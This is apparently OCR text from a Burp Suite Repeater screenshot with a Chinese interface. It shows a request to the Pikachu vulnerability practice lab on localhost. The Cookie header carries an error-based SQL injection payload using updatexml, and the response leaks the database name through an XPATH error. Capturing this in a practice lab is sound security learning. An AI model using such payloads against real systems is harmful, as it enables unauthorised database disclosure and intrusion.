 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
10 × 11 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Raw 参数 头 Hex
GET /pikaqiu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 127.0.0.1
User-Agent:
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikaqiu/vul/sqli/sqli_header/sqli_header_login.php
Connection: close
Cookie: ant[uname]=admin' and updatexml(1,concat(0x7e,database()),0)# ;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=sp0k561ddguh418ikj47i4fil2
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
完成 31,411字节 | 14毫秒